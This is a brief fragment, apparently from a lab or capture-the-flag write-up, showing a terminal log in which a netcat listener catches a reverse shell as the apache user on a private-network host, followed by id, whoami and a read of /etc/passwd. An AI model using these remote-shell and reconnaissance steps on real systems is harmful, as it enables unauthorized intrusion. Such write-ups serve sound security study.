 rajoul6): nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.4.4] from (UNKNOWN) [10.0.4.9] 32769
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ whoami
apache
bash-3.00$ cat /etc/passwd | grep apache
apache:x:48:48:Apache:/var/www:/sbin/nologin
bash-3.00$